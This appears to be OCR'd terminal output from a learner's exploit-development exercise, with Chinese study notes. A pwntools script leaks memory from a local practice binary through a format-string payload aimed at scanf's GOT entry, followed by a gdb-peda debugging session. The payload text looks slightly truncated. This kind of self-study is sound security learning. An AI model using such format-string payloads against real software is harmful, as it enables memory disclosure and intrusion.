 ubuntu@ubuntu-virtual-machine:~/day10$ python exploit.py
[+] Starting local process './leakmemory': pid 10448
[*] '/home/ubuntu/day10/leakmemory'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
只打印了scanf@got和payload。
attach到gdb时，脚本不继续进行。而是等到gdb.attach(sh)结束
0x804a014
\x14\xa0\x0%4$s
[*] running in new terminal: /usr/bin/gdb -q  "./leakmemory" 10448 -x "/tmp/pwnGcRJgG.gdb"
[+] Waiting for debugger: Done
Terminal
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xf7f8adc3 <__kernel_vsyscall+3>:    mov    ebp,esp
   0xf7f8adc5 <__kernel_vsyscall+5>:    sysenter
   0xf7f8adc7 <__kernel_vsyscall+7>:    int    0x80
=> 0xf7f8adc9 <__kernel_vsyscall+9>:    pop    ebp
   0xf7f8adca <__kernel_vsyscall+10>:   pop    edx
   0xf7f8adcb <__kernel_vsyscall+11>:   pop    ecx
   0xf7f8adcc <__kernel_vsyscall+12>:   ret
   0xf7f8adcd:  nop
刚刚进入leakmemory程序，还没
到main，设下断点printf
[------------------------------------stack-------------------------------------]
0000| 0xffe71958 --> 0xffe719a8 --> 0xffe71ff8 --> 0xffe72038 --> 0xffe720c8 -->
 0x0
0004| 0xffe7195c --> 0x1000
0008| 0xffe71960 --> 0x8df8008 --> 0x0
0012| 0xffe71964 --> 0xf7e8ab23 (<__read_nocancel+25>:  pop    ebx)
0016| 0xffe71968 --> 0xf7f67000 --> 0x1b1db0
0020| 0xffe7196c --> 0xf7e1f267 (<_IO_new_file_underflow+295>:  add    esp,0x10)
0024| 0xffe71970 --> 0x0
0028| 0xffe71974 --> 0x8df8008 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0xf7f8adc9 in __kernel_vsyscall ()
gdb-peda$